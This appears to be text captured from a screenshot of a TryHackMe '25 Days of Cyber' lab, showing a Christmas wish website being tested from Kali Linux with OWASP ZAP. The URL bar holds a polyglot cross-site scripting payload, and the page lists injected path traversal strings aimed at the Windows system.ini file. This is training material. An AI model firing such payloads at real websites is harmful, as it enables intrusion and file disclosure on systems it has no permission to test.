 Santa's portal - Mozilla Firefox
TryHackMe | 25 Days of C
Santa's portal
10.10.29.154:5000/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Santa's official 'Make a Wish!' website
YEAR 2020
Here you can anonymously submit your Christmas wishes and see what other people wished too!
Search query
1
OK
Showing all wishes:
ZAP
c:/Windows/system.ini
../../../../../../../../../../../../../../../../Windows/system.ini
Read 10.10.29.154